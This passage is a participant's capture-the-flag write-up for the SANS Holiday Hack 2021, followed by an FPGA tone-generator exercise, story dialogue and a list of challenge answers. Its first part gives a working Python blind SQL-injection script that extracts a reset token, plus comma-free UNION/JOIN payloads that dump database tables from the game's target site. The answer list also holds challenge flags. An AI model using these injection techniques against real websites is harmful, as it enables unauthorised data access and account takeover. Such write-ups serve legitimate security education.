
Now, let's try to access an endpoint reserved to authenticated users, such as https://staging.jackfrosttower.com/dashboard:

Alright, we're logged in! Now we can exploit the SQL injection.
I first tried to use the SQL injection to gain administrative access to the
dashboard, by listing other users, issuing a password reset request for the
admin, and using the SQL injection to read the reset token. This allowed me to
log in as root@localhost. Here's the Python code I used:
#!/usr/bin/env python3

import string
import requests

def main():
    charset = string.ascii_letters + string.digits
    token = str()
    url_template = 'https://staging.jackfrosttower.com/detail/1 union select * from users where email="root@localhost" and token like "{}{}%",2'
    cookies = {'_csrf': 'O64M0G273Zx5909x0W4sZHyv', 'connect.sid': 's%3A2ioEFCFp9O1O9AKD12qiLbkF8Uegu2XG.n%2BFy9MLyoVBQ%2F6Z6WlTWJD5npHvtEjDKVCkln3YklzQ'}

    print('Token: ', end='', flush=True)
    while True:
        for c in charset:
            url = url_template.format(token, c)
            r = requests.get(url, cookies=cookies)
            if 'Not found!!' not in r.text:
                print(c, end='', flush=True)
                token += c
                break
            else:
                continue
        else:
            break

    print()

if __name__ == '__main__':
    main()
$ python3 sqli.py
Token: 1xafy85lw5dh5zancif61e8qaghdgbxy

Yay, we are logged in as root@localhost! But we don't care. Indeed,
we don't get access to any new information. I almost fell down this rabbit
hole this year, but I decided to think outside the box.
(Hello to Janusz Jasinski, noobintheshell, and Chewwie that were writing their write-ups the same time I was writing mine.)
I followed this trail because in the source code that we were given, we have
the SQL schema, and only three tables are created: uniquecontact,
users, and emails. But there is in fact another table created
in the live environment.
We can try and get the list of tables by abusing our UNION-based SQL
injection. However, we were lucky in our previous endeavour: the number of
columns was the same in the uniquecontact and users tables,
therefore we could just use UNION SELECT * in our Python code. However,
we won't be so lucky with all the tables we will look up. The problem is that
we can't have any commas in our injection syntax: remember that the
detail endpoint splits on commas, so that would break our injection
syntax.
So I searched how to perform a SQL injection without using commas, and I found
this StackExchange answer
which gives a working syntax, relying on JOIN statements. It leads to a
pretty ugly SQL injection syntax, but it works!
We will inject the id parameter with the following value:
-1 UNION SELECT * FROM (SELECT 1)TB0 JOIN (SELECT table_name FROM information_schema.tables WHERE table_schema="encontact")TB1 JOIN (SELECT 2)TB2 JOIN (SELECT 3)TB3 JOIN (SELECT 4)TB4 JOIN(SELECT 5)TB5 JOIN (SELECT id FROM uniquecontact)TB7 WHERE id=33
You can see that I query for the tables in database encontact in the
second JOIN, with the following code:
(SELECT table_name FROM information_schema.tables WHERE table_schema="encontact")TB1
You can also see that I query for an id in uniquecontact in the
last JOIN, with the following code:
(SELECT id FROM uniquecontact)TB7 WHERE id=33
This is to make sure that we don't break the end of the "legitimate" SQL
syntax. I use id=33 because we can see in the SQL schema that it's the
auto increment value, so the record with this ID should exist:
CREATE TABLE `uniquecontact` (
  `id` int(50) NOT NULL AUTO_INCREMENT,
  `full_name` varchar(255) DEFAULT NULL,
  `email` varchar(255) DEFAULT NULL,
  `phone` varchar(50) DEFAULT NULL,
  `country` varchar(255) DEFAULT NULL,
  `date_created` datetime DEFAULT NULL,
  `date_update` datetime DEFAULT NULL,
  PRIMARY KEY (`id`)
) ENGINE=InnoDB AUTO_INCREMENT=33 DEFAULT CHARSET=latin1;
The other JOIN statements are here to make sure that both sides of our
UNION have the same number of columns.
The vulnerable code will generate the following SQL query:
SELECT * FROM uniquecontact WHERE id=-1 UNION SELECT * FROM (SELECT 1)TB0 JOIN (SELECT table_name FROM information_schema.tables WHERE table_schema="encontact")TB1 JOIN (SELECT 2)TB2 JOIN (SELECT 3)TB3 JOIN (SELECT 4)TB4 JOIN(SELECT 5)TB5 JOIN (SELECT id FROM uniquecontact)TB7 WHERE id=33 OR id=0 OR id=?
The last OR id=? is added by the code, and this placeholder is binded
to a 0, so we don't care about it.
Here's the final URL:
We put a ,0 at the end to introduce a comma in our parameter, to
trigger the SQL injection:

Ha! Just as suspected, an additional table: todo. Given its name, this
must be the table were the information we're looking for is stored.
By using the same technique, we can recover the columns of todo:
-1 UNION SELECT * FROM (SELECT 1)TB0 JOIN (SELECT column_name FROM information_schema.columns WHERE table_name="todo")TB1 JOIN (SELECT 2)TB2 JOIN (SELECT 3)TB3 JOIN (SELECT 4)TB4 JOIN(SELECT 5)TB5 JOIN (SELECT id FROM uniquecontact)TB7 WHERE id=33,0
Now you can see that we select the column name with the following request in
the second JOIN statement:
SELECT column_name FROM information_schema.columns WHERE table_name="todo"
Here's the URL:

Now we know the names of todo's columns: id, note, and
completed. With that, we can finally get the content of the table,
with the following syntax:
-1 UNION SELECT * FROM (SELECT 1)TB0 JOIN (SELECT note FROM todo)TB1 JOIN (SELECT 2)TB2 JOIN (SELECT 3)TB3 JOIN (SELECT 4)TB4 JOIN(SELECT 5)TB5 JOIN (SELECT id FROM uniquecontact)TB7 WHERE id=33,0
Here's the URL:

Sneaky Jack Frost wants to give Santa a job as a clerk.
Objective 13:
Grody Goiterson's Cranberry Pi Challenge
Apparently, the elevator is out of order.

Grody Goiterson says
Hrmph. Snrack! Pthbthbthb.
Gnerphk. Well, on to business.
I'm Grody Goiterson. ... It's a family name.
So hey, this is the Frostavator. It runs on some logic chips... that fell out.
I put them back in, but I must have mixed them up, because it isn't working now.
If you don't know much about logic gates, it's something you should look up.
If you help me run the elevator, maybe I can help you with something else.
I'm pretty good with FPGAs, if that's worth something to ya'.
Let's see the controls:

Well, Jack's office seems to be on the 16th floor. We could take the stairs, but it's a pretty steep slope. Let's try and fix the elevator:

Alright, so we have some illuminated inputs going through a maze of logic gates, and the three outputs must be illuminated to make the elevator work. So I was messing around with the logic gates and got the correct answer by chance, so I can't really give you a logic breakdown on how I found it 🤷♂️ But here's the correct answer:

To understand why this works, I advise you read the Wikipedia article on logic gates.
FPGA Programming
Oh boy, this one was a doozy! It did remind me of a simpler time when I was a young lad in engineering school, learning about FPGA programming, which I sucked at. And apparently, I still suck at it!
Exercise #4 Objective: Students must prove their design before being allowed to program an actual device. The student's model must produce a 500Hz, 1KHz, and 2KHz square wave accurately AND accurately produce a square wave of a randomly chosen frequency. This tool will run the model under simulation, passing it the appropriate register values and measuring the frequency of the resulting square wave.
Important: Students MUST perform all simulation tests with the SAME code. If the code is changed, all tests will need to be re-run.
Prof. Qwerty Petabyte
So, we must program an FPGA that can produce a square wave with frequencies 500Hz, 1kHz, 2kHz, and any random frequencies. I strongly recommend watching Prof Petabyte's talk on the subject. He introduces an example of SystemVerilog code that makes a LED blink on and off every second.
I copied this code hereafter, and I heavily based my solution on it:
module blink (
    input clock_100Mhz, // 100 Mhz clock source on Basys 3 FPGA
    input reset, // reset
    output blinky
);

    reg [26:0] one_second_counter;
    reg blinker;
    assign blinky = blinker;

    always @(posedge clock_100Mhz or reset)
    begin
        if (reset==1)
            begin
                one_second_counter <= 0;
                blinker <= 0;
            end
        else
            begin
                if (one_second_counter >= 100000000)
                    begin
                        one_second_counter <= 0;
                        blinker <= blinker ^ 1'b1;
                    end
                else
                    one_second_counter <= one_second_counter + 1;
            end
    end
endmodule
Basically, the code creates a counter. At every positive edge of our reset,
we initialize our variables. At every positive edge of our 100 MHz clock, the
counter is incremented. When it is greater than or equal to 100000000, it means
that one second has passed, (since our clock goes up 100000000 times per
second). Therefore, we reinitialize the counter, and switch the value of
blinker.
Now, our code basically has to do the same thing, with some specificities:
- Our clock runs at 125 MHz, not 100 MHz.
- The frequency is given as
NNNNDDto specify a wanted frequency ofNNNN.DDHz. - We want to generate a square wave that is up for half the period and down for the other half of the period.
With these constraints in mind, here's the formula to compute the target value for our counter:
counterreal = 125000000.0 ⁄ (freq ⁄ 100.0) ⁄ 2
We have to divide freq by 100 because of the format it is given in. We
have to divide everything by 2 because we want to switch states in the middle
of our period.
Now, we're supposed to round this counter. Prof Petabytes gives us a nice trick to know if we need to round up or not:
Good luck and always remember:
If $rtoi(real_no * 10) - ($rtoi(real_no) * 10) > 4, add 1
$rtoi is the SystemVerilog functions that converts a real number to an
integer number.
We now have everything we need to compute our counter. Here's the final code:
// Note: For this lab, we will be working with QRP Corporation's CQC-11 FPGA.
// The CQC-11 operates with a 125MHz clock.
// Your design for a tone generator must support the following
// inputs/outputs:
// (NOTE: DO NOT CHANGE THE NAMES. OUR AUTOMATED GRADING TOOL
// REQUIRES THE USE OF THESE NAMES!)
// input clk - this will be connected to the 125MHz system clock
// input rst - this will be connected to the system board's reset bus
// input freq - a 32 bit integer indicating the required frequency
//              (0 - 9999.99Hz) formatted as follows:
//              32'hf1206 or 32'd987654 = 9876.54Hz
// output wave_out - a square wave output of the desired frequency
// you can create whatever other variables you need, but remember
// to initialize them to something!

`timescale 1ns/1ns
module tone_generator (
    input clk,
    input rst,
    input [31:0] freq,
    output wave_out
);
    // ---- DO NOT CHANGE THE CODE ABOVE THIS LINE ----
    // ---- IT IS NECESSARY FOR AUTOMATED ANALYSIS ----
    // TODO: Add your code below.
    // Remove the following line and add your own implementation.
    // Note: It's silly, but it compiles...
    reg [31:0] counter;
    real counter_real = 0;
    reg wave_status;

    assign wave_out = wave_status;

    always @(posedge clk or posedge rst)
    begin
        if(rst == 1)
        begin
            counter <= 0;
            counter_real <= 125000000.0/(freq/100.0)/2;
            if ($rtoi(counter_real * 10) - ($rtoi(counter_real) * 10) > 4)
            begin
                counter_real <= counter_real + 1;
            end
            wave_status <= 0;

        end

        else
        begin
            if (counter == 0)
            begin
                counter <= $rtoi(counter_real) - 1;
                wave_status <= wave_status ^ 1'b1;
            end

            else
            begin
                counter <= counter - 1;
            end
        end
    end
endmodule
You'll notice that we're counting down from our target value, instead of counting up, like it was done with the blinking LED. I spent sooo much time trying to get it to work by counting up, but to no avail. Thanks to John_r2 in the Discord for pointing me in the right direction, and thanks to sand for pointing me to the explanation in the Discord:
pc: For all the folks that suffered the same problem as I did. I believe (I'm no expert) the simulator started timer at the next positive edge of the clock cycle after the reset button was pushed. In other words, the time period between the reset positive edge and next clock positive edge doesn't count. That will affect your frequency calculation.
crahan: Yup that's exactly correct. The rising edge on the reset can not be taken into account for your counter. If you count up, you should set your counter to 1 lower when there's a reset than when you loop back after reaching the max value in a loop in order to account for that.
Anyway, let's try to run our code:
Very nice, we programmed our FPGA chip to play random square waves!
Conclusion
Now that our FPGA is programmed to generate arbitrary frequencies, we can use it in the Speak & Spell next to us:
We just have to drag-and-drop our FPGA chip on the socket and...

A freaking spaceship appears! Let's climb into it to see what's inside:


Icy Sickles says
We come in peace! I am Icy Sickles from ice Planet Frost.
Many centuries ago, we Frostian trolls sent an expedition to study your planet and peoples.
Jack Frost, scion of Planet Frost’s ruling family, captained that long-ago mission, which carried many hundreds of our people to your planet to conduct our research.

Erin Fection says
I am Erin Fection, the pilot of this interstellar spaceship.
Our first expedition established a base in the land of Oz, where our researchers became known as “Munchkins.”
We received a message from them long ago about a Great Schism, where the Frostian expedition split into two warring factions: Munchkins and Elves.
Thankfully, they managed to establish an uneasy peace by relocating the Elves to the North Pole.
Since then, we have heard nothing from the expedition. They went interstellar radio silent. Until NOW.

Butterpcup says
I am Buttercup, Princess of ice Planet Frost.
Thanks to your help, we received the message from the device summoning us back to Earth to address the recent unpleasantness.
We had no idea that Jack Frost would cause such trouble! We sincerely apologize.
We will take Jack back home to Planet Frost, along with all the other trolls.
The Elves and Munchkins, of course, can remain if they opt to do so.
Fear not, we WILL bring Jack and any guilty trolls to justice for their infractions. They will not bother your planet any longer.
Again, we apologize for all the troubles he has caused, and we sincerely THANK YOU for your help!
And, now that you've helped us solve everything, feel free to show off your skills with some swag - only for our victors!

Jack Frost says
I was just having a little fun. C’mon, man!
And, I was just getting started! I had such big plans!
I don’t want to go home!!!

Santa Claus says
The Frostians have reached out to me via video link. They’ve explained to me all that has happened.
I’d like to thank you for your truly excellent work in foiling Jack’s plans and ensuring that he is finally brought to justice.
On behalf of all of us here at the North Pole, we wish you and yours a happy and healthy Holiday Season.
Thank you and HAPPY HOLIDAYS from me and all of the elves.
Ho Ho Ho!
Happy Holidays to you too, Santa, to the elves, and to everyone reading this write-up!
As usual, thanks to the SANS team for this wonderful Christmas Challenge! I had so much fun and was really happy to have the opportunity to develop skills that I don't usually work on, like x64 assembly or FPGA programming.
See you next year!
Answer to the questions
- Get your bearings at KringleCon.
Talked to Jingle Ringford, got my badge and my WiFi adapter!
- Help Tangle Coalbox find a wayward elf in Santa's courtyard.
The wayward elf was Piney Sappington during my run.
- Turn up the heat to defrost the entrance to Frost Tower.
We set the temperature to 1337 by abusing the API without
authentication.
- Test the security of Jack Frost's slot machines. What does the Jack Frost
Tower casino security team threaten to do when your coin total exceeds 1000?
Submit the string in the server
data.responseelement.
The data.response contains the string I'm going to have some
bouncer trolls bounce you right out of this casino!.
- Assist the elves in reverse engineering the strange USB device.
The username involved in this attack is ickymcgoop.
- Complete the Shellcode Primer in Jack's office. According to the last challenge, what is the secret to KringleCon success? "All of our speakers and organizers, providing the gift of ____, free to the community."
The string in /var/northpolesecrets.txt is Secret to KringleCon
success: all of our speakers and organizers, providing the gift of cyber
security knowledge, free to the community..
- Investigate the stolen Kringle Castle printer.
Get shell access to read the contents of
/var/spool/printer.log. What is the name of the last file printed (with a.xlsxextension)?
The last file printed with an .xlsx extension is
Troll_Pay_Chart.xlsx
- Obtain the secret sleigh research document from a host on the Elf University domain. What is the first secret ingredient Santa urges each elf and reindeer to consider for a wonderful holiday season? Start by registering as a student on the ElfU Portal.
The first ingredient is Kindness.
- Help Angel Candysalt solve the Splunk challenge in Santa's great hall. Fitzy Shortstack is in Santa's lobby, and he knows a few things about Splunk. What does Santa call you when when you complete the analysis?
Santa calls us a whiz.
- What is the secret access key for the Jack Frost Tower job applications server?
The secret access key is CGgQcSdERePvGgr058r3PObPq3+0CfraKcsLREpX.
- A human has accessed the Jack Frost Tower network with a non-compliant host. Which three trolls complained about the human? Enter the troll names in alphabetical order separated by spaces.
The trolls are called Flud, Hagg, and Yaqh.
- Investigate Frost Tower's website for security issues. This source code will be useful in your analysis. In Jack Frost's TODO list, what job position does Jack plan to offer Santa?
Jack wants to offer Santa a clerk job position.
- Write your first FPGA program to make a doll sing.
We got our FPGA program to output custom frequencies.